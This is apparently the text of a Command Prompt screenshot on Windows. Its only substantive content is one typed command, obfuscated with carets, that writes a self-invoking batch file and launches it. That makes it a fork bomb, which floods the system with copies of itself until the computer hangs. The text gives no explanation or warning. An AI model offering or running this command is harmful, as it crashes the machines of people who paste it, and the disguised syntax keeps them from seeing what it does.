 Command Prompt
Microsoft Windows [Version 10.0.22631.2861]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Andrew>@echo.%0^|%0>$^_^.c^md&$_>nul